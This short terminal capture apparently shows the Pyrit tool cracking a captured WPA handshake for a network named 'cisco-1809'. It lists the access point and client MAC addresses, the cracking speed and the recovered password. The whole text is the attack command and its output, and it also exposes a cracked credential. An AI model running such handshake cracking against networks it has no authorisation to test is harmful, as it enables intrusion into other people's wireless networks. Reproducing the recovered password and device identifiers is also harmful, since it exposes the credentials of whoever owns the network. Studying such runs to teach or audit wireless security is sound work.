 └─# pyrit -e cisco-1809 -r wpa-1-01.cap attack_batch
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Picked AccessPoint d8:24:bd:79:18:0b automatically...
Attacking handshake with station 18:cc:18:c5:d5:64
Tried 493695 PMKs so far (28.6%); 97261949 PMKs per second.
The password is '16330XSX'.